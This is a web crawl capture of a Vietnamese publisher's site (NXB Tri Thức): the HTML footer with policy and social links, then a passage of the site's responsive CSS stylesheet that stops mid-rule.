gi&#x1EA3;</a></ul></div></div><div class="col-12 col-lg-4 col-md-4"><div class=footer_content><a class=content-title href=/ve-chung-toi>V&#x1EC1; ch&#xFA;ng t&#xF4;i</a><ul class="footer_content-list list-sty"><li class=content-list_item><a href=/ve-chung-toi-n50.html title="Giới thiệu"> Gi&#x1EDB;i thi&#x1EC7;u</a><li class=content-list_item><a href=/lien-he-n58.html title="Liên hệ"> Li&#xEA;n h&#x1EC7;</a><li class=content-list_item><a href=/gioi-thieu-doi-tac-n1221.html title="Các đối tác"> C&#xE1;c &#x111;&#x1ED1;i t&#xE1;c</a><li class=content-list_item><a href=//vhmt.vn title="Phát triển bởi VHMT"> Ph&#xE1;t tri&#x1EC3;n b&#x1EDF;i VHMT</a></ul></div></div><div class="col-12 col-lg-4 col-md-4"><div class=footer_content><a class=content-title href=/chinh-sach-va-dieu-khoan>Ch&#xED;nh s&#xE1;ch v&#xE0; &#x111;i&#x1EC1;u kho&#x1EA3;n</a><ul class="footer_content-list list-sty"><li class=content-list_item><a href=/cach-thuc-van-chuyen-n60.html title="Cách thức vận chuyển"> C&#xE1;ch th&#x1EE9;c v&#x1EAD;n chuy&#x1EC3;n</a><li class=content-list_item><a href=/chinh-sach-bao-mat-n61.html title="Chính sách bảo mật"> Ch&#xED;nh s&#xE1;ch b&#x1EA3;o m&#x1EAD;t</a><li class=content-list_item><a href=/chinh-sach-khach-hang-mua-si-n63.html title="Chính sách khách hàng mua sỉ"> Ch&#xED;nh s&#xE1;ch kh&#xE1;ch h&#xE0;ng mua s&#x1EC9;</a><li class=content-list_item><a href=/dieu-khoan-su-dung-n64.html title="Điều khoản sử dụng"> &#x110;i&#x1EC1;u kho&#x1EA3;n s&#x1EED; d&#x1EE5;ng</a><li class=content-list_item><a href=/chinh-sach-hoi-hoan-n62.html title="Chính sách hồi hoàn"> Ch&#xED;nh s&#xE1;ch h&#x1ED3;i ho&#xE0;n</a><li class=content-list_item><a href=/huong-dan-dang-ky-tai-khoan-n69.html title="Hướng dẫn đăng ký tài khoản"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x103;ng k&#xFD; t&#xE0;i kho&#x1EA3;n</a><li class=content-list_item><a href=/huong-dan-doc-sach-ebook-n70.html title="Hướng dẫn đọc sách ebook"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x1ECD;c s&#xE1;ch ebook</a><li class=content-list_item><a href=/huong-dan-kiem-tra-tem-sach-n71.html title="Hướng dẫn kiểm tra tem sách"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n ki&#x1EC3;m tra tem s&#xE1;ch</a><li class=content-list_item><a href=/huong-dan-mua-sach-ebook-n72.html title="Hướng dẫn thuê sách ebook"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n thu&#xEA; s&#xE1;ch ebook</a><li class=content-list_item><a href=/huong-dan-nap-tien-vao-vi-n73.html title="Hướng dẫn nạp tiền vào ví"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n n&#x1EA1;p ti&#x1EC1;n v&#xE0;o v&#xED;</a><li class=content-list_item><a href=/huong-dan-mua-sach-giay-n74.html title="Hướng dẫn mua sách giấy"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n mua s&#xE1;ch gi&#x1EA5;y</a><li class=content-list_item><a href=//nxbtrithuc.com.vn/chinh-sach-bao-mat-thanh-toan-n1203.html title="Chính sách bảo mật thanh toán"> Ch&#xED;nh s&#xE1;ch b&#x1EA3;o m&#x1EAD;t thanh to&#xE1;n</a><li class=content-list_item><a href=//nxbtrithuc.com.vn/phuong-thuc-thanh-toan-n1205.html title="Phương Thức Thanh Toán"> Ph&#x1B0;&#x1A1;ng Th&#x1EE9;c Thanh To&#xE1;n</a></ul></div></div></div></div></div><div class=footer_tablet><div class=tablet-follow><p>Theo dõi chúng tôi trên:<ul><li><a target=_blank href=//www.facebook.com/nxbtrithuc.com.vn><i class="fab fa-facebook-f"></i></a><li><a target=_blank href="//www.instagram.com/nxb_trithuc/"><i class="fab fa-instagram"></i></a></ul></div><a class=footer-bct href=//apps.apple.com/vn/app/nxb-tri-thuc/id1594162794 target=_blank> <img class=lazy data-src=https://media.nxbtrithuc.com.vn/avatar/image-20230104095813843.svg src=//media.nxbtrithuc.com.vn/avatar/image-20230104095813843.svg> </a> <a class=footer-bct href="//play.google.com/store/apps/details?id=vn.vhmt.nxbtrithuc" target=_blank> <img class=lazy data-src=https://media.nxbtrithuc.com.vn/avatar/image-2023010409582514.svg src=//media.nxbtrithuc.com.vn/avatar/image-2023010409582514.svg> </a> <a class=footer-bct target=_blank href=http://online.gov.vn/Home/WebDetails/102805> <img class=lazy data-src=/content/assets/images/footer_bct.png src=/content/assets/images/footer_bct.png> </a></div></div></section><section class=footer-copyright><span style=text-align:center>Copyright © 2022 - NHÀ XUẤT BẢN TRI THỨC. All rights reserved.</span></section><div class=scroll_to-top><a class="fas fa-chevron-up fa-xl"></a></div></div><ul class=contact><li class=contact-item><a href=/huong-dan-doc-sach-ebook-n70.html target=_blank> <i class="far fa-book-open fa-lg"></i> </a> <span class=tooltiptext>H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x1ECD;c s&#xE1;ch &#x111;i&#x1EC7;n t&#x1EED;.</span><li class=contact-item><a href=/huong-dan-mua-sach-giay-n74.html target=_blank> <i class="fas fa-books-medical fa-lg"></i> </a> <span class=tooltiptext>H&#x1B0;&#x1EDB;ng d&#x1EAB;n mua s&#xE1;ch.</span><li class=contact-item><a href=//www.facebook.com/nxbtrithuc.com.vn target=_blank> <i class="fab fa-facebook-square fa-lg"></i> </a> <span class=tooltiptext>Facebook</span><li class=contact-item><a href=//www.facebook.com/messages/t/191200890577 target=_blank> <i class="fab fa-facebook-messenger fa-lg"></i> </a> <span class=tooltiptext>Messenger</span></ul><div class="action-toast d-none" id=toast-success role=alert><div class=alert-toast><div class=toast-container><div class=toast-icon><div class=action-toast-icon><i class="fas fa-check fa-2xl"></i></div></div><div class=toast-text></div></div></div></div><div class="action-toast d-none" id=toast-error role=alert><div class=alert-toast><div class=toast-container><div class=toast-icon><div class=action-toast-icon><i class="fas fa-times fa-2xl"></i></div></div><div class=toast-text></div></div></div></div><div class="action-toast d-none" id=toast-info role=alert><div class=alert-toast><div class=toast-container><div class=toast-icon><div class=action-toast-icon><i class="fas fa-exclamation fa-2xl"></i></div></div><div class=toast-text></div></div></div></div><style>.alert-toast{display:flex;align-items:center;justify-content:center;position:fixed;left:0;right:0;top:0;bottom:0;z-index:10000;transition:opacity .1s cubic-bezier(.4,0,.6,1)}.toast-container{border-radius:2px;overflow:hidden;display:inline-block;cursor:default;padding:2.5rem 1.25rem;background-color:rgba(0,0,0,.7);color:#fff;font-size:1.0625rem;text-align:center;min-width:18.75rem;max-width:25rem}.toast-icon{display:flex;justify-content:center}.toast-icon{margin-bottom:1.25rem}.action-toast-icon{align-items:center;width:3.75rem;height:3.75rem;border-radius:50%;text-align:center;background-color:#00bfa5}#toast-success .action-toast-icon{background-color:#00bfa5}#toast-error .action-toast-icon{background-color:#ff00187d}.action-toast-icon,.toast-icon{display:flex;justify-content:center}</style><script src=/content/assets/js/bootstrap.min.js></script><script src=/content/assets/js/owl.carousel.min.js></script><script src=/content/assets/js/lazyload.min.js></script><script src=/content/assets/js/jquery.menu-aim.min.js></script><script src=/content/assets/js/jquery.dropdown.min.js></script><script src="/content/assets/js/site.js?v=u8ahsHJvhWhtnYdgjWI3Cut0lYtDDTDo0Sc-Ra1MKhc"></script><script src="/content/assets/js/main.js?v=vghmkZZkEqIQs-74XWobP0v9C8G5hcno6hyWB-Mx6Tw"></script>

--- FILE ---
content_type: text/css
request_url: https://nxbtrithuc.com.vn/content/assets/css/responsive.min.css?v=voHu103IsLo6RdHfw1BjgJEpfB6tqLNoLAGPIcvmzXQ
body_size: 10623
content:
@media (min-width:1440px){.audiobook-content_left .audiobook_left-content{padding:0 60px}}@media (max-width:1439px){.author_section .author_wrap .author_box{height:auto;width:auto;overflow-x:scroll;justify-content:start}}@media (max-width:1230px){.BookDetailSection-preview-carousel-item{height:36.8vw}}@media (min-width:1200px){.partner-author .container{max-width:1045px}.change_password-content .form-group button{margin-left:168px}.my-account .content .form-group button{margin-left:166px}.slidebar-content-left.active{flex:0 0 23%}}@media (min-width:1025px){.home_section_sp,.section-mb{display:none}}@media (max-width:1024px){.container{max-width:100%;padding-right:0;padding-left:0}.samplecdeclaration-wrapper .wrapper-left .left-iframe .left-iframe-iframeIndex{height:915px}.wrapper-form .form-d .form-head .head-desc{font-size:14.5px}.wrapper-form .f-btn{margin-left:0;margin-right:8px}.wrapper-form .f-btn svg{margin-right:5px}.wrapper-form .f-btn .btn-link{font-size:15px}.audiobook-content_left .main-controls img{width:25px}.b_content .listproduct li{flex:0 0 21vw}.cb_content .listproduct li{flex:0 0 24vw}.banner_section,.section-dt{display:none}.full-width{-ms-flex:0 0 100%!important;flex:0 0 100%!important;max-width:100%!important}.section_header{display:none}.section_header-mobile{display:block;padding-left:14px}.menu_component{display:none}.menu_component-mobile{display:block;padding-left:13px;padding-right:13px}.menu_list-mobile{display:block}.filter_menu{position:fixed;top:0;right:0;width:100%;height:100%;z-index:999;visibility:hidden}.filter_menu .box-overlay{position:absolute;top:0;right:0;background:rgba(0,0,0,.602245);width:100%;height:100%;opacity:0;visibility:hidden;transition:all .3s ease;z-index:915}.filter_menu .filter_menu-icon{display:flex;position:absolute;top:4px;right:-100%;color:#fff;z-index:999;transition:all .3s ease;opacity:0;visibility:hidden;width:24px;height:24px}.filter_menu .box_cancle-mobile{display:flex;position:fixed;bottom:0;right:0;z-index:9999;height:92px;background:#292929;width:320px;align-items:center;transform:translateX(100%);transition:all .3s ease}.filter_menu-box{width:320px;position:absolute;top:0;right:0;z-index:920;height:100%;transition:all .3s ease;background-color:#fff;overflow:auto;border-radius:0;transform:translateX(100%);padding-bottom:90px}.filter_menu .partner-items .partner-item{flex:0 0 110px;max-width:110px;height:110px}.filter_menu .partner-items .partner-item-image img{width:70px}}@media (max-width:1200px){.menu_component .menu_category .dropdown-menu .popover{width:calc(935px - 300px)}.menu_component .menu_category .dropdown-menu .category_link{padding:8.4px 0}.menu_component .menu_category .dropdown-menu .category_link .category_icon{flex:0 0 15px;max-width:15px}.menu_component .menu_category .category_show_all{padding:10px 0}.legal-document-detail .container{padding:0}.legal-document-detail-wrapper{margin-top:12px}.legal-document-detail-item-wrapper{padding:0;border-radius:0}.legal-document-detail-item{flex:0 0 100%!important;max-width:100%!important;margin:0 0 16px 0!important}.legal-document-detail-item:last-child{margin-bottom:0!important}.legal-document-detail-tabs::-webkit-scrollbar{display:none}.legal-document-detail-tabs .tab_item.active .legal-document-detail-tabs-item{background:#e1d6bf}.legal-document-detail-tabs-item span{font-size:13px!important}.legal-document-detail-tabs-main-item.content{padding:16px}}@media (max-width:1199px){.home-slider_item{height:219px}.home-slider_ads-item{height:105px}.home-slider_botAds,.home-slider_imgBottom{height:105px}.home-slider_imgBottom{height:105px}.author-list_more-txt{font-size:13px}.my-account .my-account-content .form-group button{margin-left:160px}}@media (min-width:992px){.payment-page .services-contact-title{border-bottom:none!important}.BookDetailSection-preview{position:-webkit-sticky;position:sticky;top:16px}.change_password-content .form-group{display:flex;align-items:center}.change_password-content .form-group button{margin-left:157px}.my-account .content .form-group{display:flex;align-items:center}.my-account .content .form-group button{margin-left:157px}.recent-books .recent_content .recent_book-content{display:flex}.recent-books .recent_content .recent_book-content .content_img{padding-left:0}.recent-books .recent_content .recent_ebook h6{margin-bottom:0}.slidebar-content-left.active{flex:0 0 26%}.legal-document-main-wrapper .legal-document-main-item-col.col-price{width:300px}.content.content-purchase .modal-lg,.content.content-purchase .modal-xl{max-width:1000px}}@media (max-width:991px){.my-account .my-account-content .form-group button{margin-left:141px}.section-chi-tiet-sach .container{padding:0}.tab_wrapper .tab_group .tab_item{font-size:14px}section.services-contact{margin-bottom:16px}section.services-contact .brcrumb{display:none}section.services-contact .sidebar-mb{display:block}section.services-contact .services-contact-wrapper{background:0 0;padding:0}section.services-contact .services-contact-title{font-size:14px;font-weight:700}section.services-contact .services-contact-item:first-child{padding:16px;flex:0 0 100%;max-width:100%;margin-bottom:16px}section.services-contact .services-contact-item:last-child{padding:16px;flex:0 0 100%;max-width:100%;border:none}section.services-contact form .form-group .button_item .btn{padding:8px 32px}.legal-document .container{padding:0}.legal-document-item:first-child{flex:0 0 100%;max-width:100%;margin:0}.legal-document-main{margin-top:16px;padding:16px;border-radius:0}.legal-document-main-filter-item:first-child{flex:unset;width:100%;margin-right:12px}.legal-document-main-filter-item:last-child{min-width:120px}.legal-document-main-filter-item .select-filter select{font-size:12px}.legal-document-main-wrapper{border:none}.legal-document-main-wrapper .legal-document-main-item:last-child{border-bottom:1px solid #d8d8d8}.legal-document-main-wrapper .legal-document-main-item-col{padding:15px 0;border:none!important}.legal-document-main-wrapper .legal-document-main-item-level{width:60px;margin-right:15px}.legal-document-main-wrapper .legal-document-main-item-price-title{text-align:left}.legal-document-template .container{padding:0}.legal-document-template-wrapper{margin-top:12px}.legal-document-template-item{flex:0 0 100%;max-width:100%;margin:0 0 16px 0}.legal-document-template-item:last-child{margin-bottom:0}.legal-document-template-item-wrapper{border-radius:0}.legal-document-template .pdf-view{padding:50px 16px 8px}.legal-document-template .pdf-view{border-radius:0}.legal-document-template-tabs .tab_wrapper .tab_group{padding:0 16px}.section_banner_goi-doc{margin:0 0 15px 0}.section_banner_goi-doc .container{padding:0}.section_banner_goi-doc .banner_wrapper{flex-direction:column;align-items:center}.home-slider_inner{margin-left:0;padding:10px 0}.home-slider_item{height:246px}.home-slider_ads-item{height:119px}.home-slider_botAds,.home-slider_imgBottom{height:119px}.home-slider_imgBottom{height:119px}.checkout_modal_wrapper .checkout_modal_main{min-width:auto;width:95%}.section_banner_goi-doc .section_banner_goi-doc_wrapper .banner_logo{margin-bottom:30px}.section_banner_goi-doc .section_banner_goi-doc_wrapper .banner_info h1{font-size:18px}.section_banner_goi-doc .section_banner_goi-doc_wrapper .banner_info .info_wrapper{flex-direction:column}.section_banner_goi-doc .section_banner_goi-doc_wrapper .banner_info .info_wrapper .info_item{margin:10px 0}.section-contact-info .services-contact-des{margin-left:16px}.section-contact-info-items{margin-left:16px}.section-contact-info-item-icon{flex:0 0 36px;max-width:36px;height:36px;margin-right:10px}.section-contact-info-item-icon img{width:15px}.section-contact-info-item-content-title{font-size:13px;margin-bottom:0;font-weight:400}.section-contact-info-item-content-des{font-size:14px;font-weight:500}.info-detail-legal-document{border-radius:0}.payment-page-info-item-text{min-width:unset;margin:0 0 12px 0}.payment-page-info-item{flex-direction:column;justify-content:flex-start!important;align-items:flex-start!important}.ComboBooksList{padding-top:0}.ComboBooksList-header{display:none}.ComboBooksList-header-mb{display:block;margin:0 -24px 16px}.BookDetailSection{padding:16px;margin-bottom:16px}.BookDetailSection-col{flex:0 0 100%;max-width:100%;padding:0}.BookDetailSection-title{font-size:16px}.BookDetailSection-values-item{padding:0 12px}.BookDetailSection-values-item:last-child{margin-left:auto}.BookDetailSection-values-item:not(:last-child){border-right:none}.BookDetailSection-values-item-label img{display:none}.BookDetailSection-values-item-label img:first-child{display:block}.BookDetailSection-actions{margin:0}.BookDetailSection-preview-list{display:none}.BookDetailSection-preview-carousel{border:none}.BookDetailSection-preview-carousel .owl-next,.BookDetailSection-preview-carousel .owl-prev{display:block}.BookDetailSection-preview-carousel-wrapper{width:100%;margin-bottom:24px}.BookDetailSection-preview-carousel-item{height:unset}.BookDetailSection-preview-carousel-item img{width:calc(50% - 32px)!important;height:unset!important;position:unset}.BookDetailSection-info-header{background:#f8faff}.BookDetailSection-info-header-item{background:#fff}.BookDetailSection-info-body{background:#fff}.BookDetailSection-voice-wrapper{flex-direction:column;align-items:flex-start!important}.BookDetailSection-voice-item:first-child{margin-bottom:8px}.BookDetailSection-voice-item:last-child{width:100%}.BookDetailSection-voice-item .btn{display:flex;justify-content:center;width:100%}.SeeMore-btn{min-height:60px}.footer .footer_info .footer_tablet{display:flex;justify-content:space-between}.footer .footer_content a.content-title{font-size:14px}.footer .footer_content .list-sty .content-list_item{line-height:28px}.footer .footer_tablet{display:none}.footer-copyright{padding:9px 0;flex-direction:column;align-items:center}.footer-copyright span+span::before{content:""}}@media (max-width:768px){.checkout_modal_wrapper .checkout_modal_main .checkout_modal_close{width:15px;height:15px}.checkout_modal_wrapper .checkout_modal_main .checkout_modal_close svg{width:100%;height:100%}.checkout_modal_wrapper .checkout_modal_main .content_info,.checkout_modal_wrapper .checkout_modal_main .content_qr{flex:0 0 100%;max-width:100%;margin-bottom:15px;margin-top:0!important}.checkout_modal_wrapper .checkout_modal_main .qr-code-img{width:100px;height:100px}.checkout_modal_wrapper .checkout_modal_main .content_info{max-width:100%}.checkout_modal_wrapper .checkout_modal_main .note-turtorial{max-width:100%}.BookDetailSection-preview-carousel-item img{width:calc(100% - 420px)!important;height:unset!important;position:unset}.audiobook-content_left{margin:30px 0}.change_password-content{padding-left:20px;padding-right:20px}.change_password-content .form-group .form-input img{right:40px}.my-account{padding-top:20px;padding-bottom:20px}.my-account .my-account-content{padding-left:20px;padding-right:20px}.my-account .my-account-content .form-group .form-input img{right:40px}.password_reset_page .password_reset_page_wrap{margin:40px 0 20px;padding:25px 20px 15px}.password_reset_page .password_reset_page_wrap .title{margin-bottom:30px}.password_reset_page .password_reset_page_wrap form{width:100%}.password_reset_page .password_notification .notify_item{font-size:14px;height:auto}.password_reset_page .password_notification .notify_item svg{flex:0 0 25px;height:25px}.video-detail-text.change--width{flex:0 0 300px}.font-respons{font-size:12px!important}section.services-contact form .form-group{flex:0 0 100%!important;max-width:100%!important}section.services-contact form .checkbox-group .checkbox-wrapper{margin-right:15px}section.services-contact form .btn.btn-red-1.btn-sm{height:40px}section.services-contact form .bill-export-info{border:none;margin-left:0;padding:0;flex:0 0 100%;max-width:100%}section.services-contact form .bill-export-info .form-group{flex-direction:column;align-items:flex-start}section.services-contact form .bill-export-info .form-group .input-group:not(.form-area){height:40px}section.services-contact form .bill-export-info .form-group .input-group:not(.form-area) .form-control{height:40px}section.services-contact form .bill-export-info .form-group label{flex:unset;max-width:unset;margin-bottom:10px}.b_content .listproduct li{flex:0 0 24vw}.cb_content .listproduct li{flex:0 0 32vw}.section-hd-mb{display:none}.topic-headding .topic-box{justify-content:center}}@media (min-width:768px){.recent-books .recent_content .recent_book-content .content_img{padding-left:80px}.slidebar-content-left.active{flex:0 0 32%}}@media (max-width:767px){.home-slider{display:none}.author-list_more-list .list_content{max-width:450px}.author-list_more-list .list_content-author .author_item-img .img_check{right:2px}.comment-box .comment_list .comment_list-user .user_name{display:flex;flex-wrap:wrap}.my-account .my-account-content .form-group button{margin-left:0}}@media (min-width:767px){.author_section .author_wrap .author_box .author_list-avatar{height:141px;width:141px;margin:20px}}@media (max-width:586px){.audiobook-content_left .audiobook_title{padding:0}.audiobook-content_left .chapter-numb{width:180px}.audiobook-content_left .main-controls img{margin:0 20px;width:30px}.audiobook-content_left .play-pause-btn{width:50px;height:50px;line-height:50px}}@media (min-width:576px){.my-account .sidebar{margin-bottom:0}}@media (max-width:575px){.checkout_modal_wrapper .checkout_modal_main{padding:20px 15px;width:90%}.checkout_modal_wrapper .checkout_modal_main .checkout_modal_header{flex-wrap:wrap}.checkout_modal_wrapper .checkout_modal_main .checkout_modal_header .header_title{font-size:18px}.checkout_modal_wrapper .checkout_modal_main .checkout_modal_header .header_button{margin-top:20px}.dang-nhap-goi-doc_page{padding:0}.dang-nhap-goi-doc_page .page_wrapper .col-lg-6{padding:0}.dang-nhap-goi-doc_page .page_wrapper .page_company{padding:30px 15px}.dang-nhap-goi-doc_page .page_wrapper .page_company h4{text-align:center}.dang-nhap-goi-doc_page .page_wrapper .page_form_authen{padding:30px 15px}.dang-nhap-goi-doc_page .page_wrapper .page_form_authen .form_authen .form_group .form_item .form_input .input_suffix{flex:0 0 120px;max-width:120px}.company_list{justify-content:center!important}.company_list .company_item{flex:0 0 68px;max-width:68px;height:68px;display:flex;margin:0 5px 10px}.company_list .company_item p{display:none}.company_list .company_item .item_logo{margin:auto!important}.section-chi-tiet-sach .chi-tiet-sach-footer .container{padding:0}.flash-sale-tab-header.style2 .flash-sale-tab-header-timeEnd-in{display:none}.flash-sale-tab-header-timeEnd-in{border-left:unset}}@media (max-width:480px){.b_content .listproduct li{flex:0 0 40vw}.cb_content .listproduct li{flex:0 0 42vw}}@media (max-width:450px){.author-list_more-list .list_content{max-width:375px}}@media (max-width:540px){.BookDetailSection-preview-carousel-item img{width:calc(100% - 110px)!important;height:unset!important;position:unset}.BookDetailSection-preview-list-item{width:55px!important;height:55px!important}}@media (min-width:425px){.recent-books .recent_content .recent_book-content .content_img{padding-left:55px}}@media (min-width:375px){.recent-books .recent_content .recent_book-content .content_img{padding-left:28px}}@media (max-width:375px){.author-list_more-list .list_content{max-width:330px}.author-list_more-list .list_content-author .author_item-info .info_name{font-size:16px}.author_section .author_wrap .author_box .author_list-avatar{height:80px;width:80px;margin:15px}.filter_menu.active .filter_menu-icon{right:calc(280px + 8px)}.filter_menu-box{width:280px}.legal-document-main-wrapper .legal-document-main-item-price-btn{flex-wrap:wrap}.legal-document-main-wrapper .legal-document-main-item-price-btn-item{min-width:auto;margin:0 0 6px 0!important}.tab-content.list_tabs{padding:0 5px 0 5px}}@media (max-width:365px){.audiobook-content_left .main-controls img{margin:0 14px}}@media (max-width:330px){.author-list_more-list .list_content{max-width:300px}.author-list_more-list .list_content-author .author_item-info .info_name{font-size:14px}}@media (max-width:325px){.legal-document-template-main-btn{flex-direction:column;justify-content:center;align-items:center}.legal-document-template-main-btn .button_item{flex:0 0 100%;max-width:100%;width:100%}.legal-document-template-main-btn .button_item:not(:last-child){margin-bottom:8px}}@media (min-width:320px){.recent-books .recent_content .recent_book-content .content_img{padding-left:12px}}@media (max-width:320px){.cb_content .listproduct li{flex:0 0 46vw}}@media only screen and (max-width:1200px){.section-checkout .form-phone-email{flex-wrap:wrap}.section-checkout .form-phone-email .form-phone{width:100%;padding-right:0}.section-checkout .form-phone-email .form-email{width:100%}.section-checkout_left .payment-group .paymentMethod .method{padding:15px 10px}.section-checkout_left .payment-group .paymentMethod .method.vnpay{margin:0}}@media only screen and (max-width:1199px){.list-cart .cart_category .category-li li .category-li_item{padding:5px 12px}.list-cart .cart_category .category-li li .amout-options .option_rental-book{width:100%}.partner_wrap .partner_list{display:block!important;overflow:auto;border-spacing:20px;margin:0 -15px}.partner_wrap .partner_list .partner_list-link{display:table-cell}}@media only screen and (min-width:1190px){.author_section .author_wrap .author_box{overflow-x:hidden}}@media only screen and (max-width:1024px){.table-bot{justify-content:center}.regulation-payment{padding:30px 15px}.regulation-moveon{padding:26px 15px 18px 15px}.section-checkout#cart-mb .block-576{display:flex}.section-checkout#cart-mb .none-576{display:none}.section-checkout#cart-mb .section-checkout_left-item .left-item_img span{padding:0 5px;right:-6px}.section-checkout#cart-mb .section-checkout_left-item .left-item_desc-item{justify-content:space-between}.section-checkout#cart-mb .section-checkout_left-item{padding-right:0}.section-checkout#cart-mb .section-checkout_left-item .left-item_desc h4{padding-right:25px;margin-bottom:8px}.section-checkout#cart-mb .section-checkout_left-item .left-item_desc h4 a{margin-right:10px;min-height:30px}.section-checkout#cart-mb .num-in{width:initial}.section-checkout#cart-mb .num-in .in-num{width:40px}.section-checkout#cart-mb .section-checkout_right{padding:0;margin-top:20px;margin-right:0}.section-checkout#cart-mb .section-checkout_right h3{padding:15px}.section-checkout#cart-mb .section-checkout_right-content{padding-bottom:35px}}@media only screen and (min-width:1024px){.table-bot{justify-content:space-between}.detail .detail_group{margin-bottom:25px}}@media only screen and (max-width:1023px){.content.content-purchase .detailOrder-content_top{flex-wrap:wrap}.content.content-purchase .detailOrder-content_top .right a{margin:5px 0;margin-right:5px}.edit-order .section-checkout_content::after{display:none}.detail-order-desktop .detailOrder-content_bot .right-info .info-pay{flex-wrap:wrap}}@media only screen and (max-width:1022px){.service_main-list .list_service-text a span{display:none}}@media only screen and (max-width:998px){.service_main-list .list_service-text{height:19px;margin:8px 0 26px}}@media only screen and (max-width:992px){.partner_wrap .partner_list .partner_list-link .link_thumb{width:218px;height:218px}.list_category-wrapper .category_wrapper-left{padding-top:0}.listpartner_content .main_left img{display:none}.listpartner_content-main .btn_filter{display:flex;position:absolute;right:55px;margin-top:30px}.listpartner_content .main_right .partner{padding:86px 0 20px}}@media only screen and (max-width:991px){#checkout-mb-info .title{display:flex;align-items:center;justify-content:space-between;font-weight:500;font-size:20px;line-height:32px;color:#4f4f4f;margin-bottom:15px}#checkout-mb-info .title.confirm-code{width:100%;color:#333;font-size:18px;line-height:21px;margin-bottom:0;border-bottom:none;padding-bottom:6px}#checkout-mb-info .title.confirm-code .code{font-size:20px;line-height:23px}#checkout-mb-info .title.confirm-code a{font-weight:500;font-size:16px;line-height:19px;border:none;padding:0}#checkout-mb-info .section-checkout_left .payment{margin-bottom:8px}#checkout-mb-info .section-checkout_left .payment .title{padding-bottom:21px;border-bottom:1px solid rgba(209,209,209,.5)}#checkout-mb-info .section-checkout_left .info-user ul{border-bottom:1px dashed #e1d6bf;margin-bottom:23px;padding-top:6px}#checkout-mb-info .section-checkout_left .info-user ul li a{font-weight:400}#checkout-mb-info .section-checkout_left .payment-group .paymentMethod .method h4{padding-right:16px;margin-bottom:0}#checkout-mb-info -list{border-top:1px solid rgba(209,209,209,.5);padding:16px 0}#checkout-mb-info .section-checkout_left .payment-group .paymentMethod input{width:20px;height:20px}#checkout-mb-info .section-checkout_left .payment-group .paymentMethod .method{min-height:76px}#checkout-mb-info .section-checkout_left .payment-group .paymentMethod .method .icon{width:44px;height:44px;text-align:center}#checkout-mb-info .section-checkout_left .payment-group .paymentMethod .method span{display:block}#checkout-mb-info .section-checkout_left .payment-group .paymentMethod .method span.tag{display:none}#checkout-mb-info .section-checkout_left .payment-group .paymentMethod .method span b{color:#eb5757;font-weight:400}#checkout-mb-info .section-checkout_left .payment-group .paymentMethod .method span a{display:block;padding:5px 0}#checkout-mb-info .payment-group .paymentMethod .method.active{border-color:#d4b26b}#checkout-mb-info .payment-group .paymentMethod:hover{border:1px solid #d4b26b}#checkout-mb-info .payment-group .paymentMethod:hover .method.active{border:none}#checkout-mb-info .section-checkout_left{padding:15px;margin-bottom:20px}#checkout-mb-info .section-checkout_right{padding:20px 16px}#checkout-mb-info .section-checkout_right-content{padding:0}#checkout-mb-info .section-checkout_right .desc-btn{padding:40px 25px;text-align:center}#checkout-mb-info .section-checkout_right .desc-btn .desc{padding:0}#checkout-mb-info .section-checkout_right .desc-btn .btn-pay{margin-top:19px}#checkout-mb-info .payment-group.confirm-code .title{border-bottom:none}.legal-document .btn_filter{display:flex}.category_social.desktop{display:none}.tabbar .btn_filter{display:flex}.section-checkout_left .payment-group .paymentMethod{width:100%;max-width:100%;flex-basis:100%}.section-checkout_left .payment-group .paymentMethod .method{padding:15px 10px;text-align:left;min-height:94px;display:flex;align-items:center;cursor:pointer}.section-checkout_left .payment-group .paymentMethod .method.active{border:1px solid #d1d1d1}.section-checkout_left .payment-group .paymentMethod .method .icon{margin-bottom:0;margin-right:15px}.section-checkout_left .payment-group .paymentMethod input{display:block;right:7px;z-index:99;top:19px}.section-checkout_right-content{background:#fff}.edit-order .section-checkout .pdr{padding-right:15px}.edit-order .section-checkout .pdl{padding-left:15px}}@media only screen and (max-width:768px){.detail .menu-topic{margin:0}.detail .news{margin-bottom:20px}.payment_list{padding:30px 25px 33px 13px}.payment_list .payment_list-gr .list_content li.content-item{margin-left:13px}.category_mb-wrapper .book_wrapper-content{padding-bottom:15px}.category_mb-wrapper .typical_book-title .col-md-12{padding-left:0!important}.category_mb-wrapper .typical_book-title .box .book_title-content{color:#02010e!important}.category_mb-wrapper .category_content{padding:15px 0}.category_mb-wrapper .category_content .topic-headding{padding:0}.category_mb-wrapper .category_content .topic-headding .topic-box{flex-wrap:nowrap}.category_mb-wrapper .category_content .topic-headding .topic-box .box_item{min-width:151px}.category_mb-wrapper .category_content .category_books-headding{padding-left:0!important;width:150px}.category_mb-wrapper .category_content .category_books-headding h4{font-size:20px;line-height:23px;color:#333}.category_mb-wrapper .category_content .icon_filter{background:#d4b26b;border-radius:3px;width:68px;height:30px;color:#fff;padding:0 5px;display:flex;align-items:center}.category_mb-wrapper .category_content .icon_filter img{margin-right:10px}.category_mb-wrapper .category_content .icon_filter span{font-size:14px;font-weight:500;line-height:16px}.category_pagination-wrapper{margin-bottom:30px}.category_pagination-wrapper .component_pagination .pagination{justify-content:start}.section-checkout_content .border-right-1px{border-right:none}.author_section-sp{background:#fff;padding-bottom:10px}.partner_section-sp{background:#f8f8f8}.partner-box_section{background-color:#f8f8f8}.info-partner-page .main_left img{display:none}.partner_detail-wrapper .main_left img{display:none}.regulation_document .regulation_document-content .document_content-regulation .content_regulation-files .regulation_files-list .files_list-items{flex-direction:column;justify-content:center;align-items:center}.regulation_document .regulation_document-content .document_content-regulation .content_regulation-files .regulation_files-list .files_list-items .list_items-button{flex-direction:column;justify-content:center;align-items:center}}@media only screen and (min-width:768px){.regulation_document .regulation_document-content .document_content-regulation .content_regulation-files .regulation_files-list .files_list-items .list_items-content .items_content-decription{padding-left:32px;padding-right:63px}}@media only screen and (max-width:767px){.component_pagination{height:auto}.component_pagination .pagination{float:none;justify-content:center}.comment-box .comment_list .comment_list-content .comment_list-rectangle .comment_list-user .user_name .name-role{margin-left:5px}.favourite-book{display:block;width:100%}.favourite-book .infor_text-mobile{display:block}.toast-message .toast-mess_wrap.active{right:0;margin:0 15px}.list-cart .cart_category .category-li{flex-direction:column}.list-cart .cart_category .category-li li{padding-right:0}.list-cart 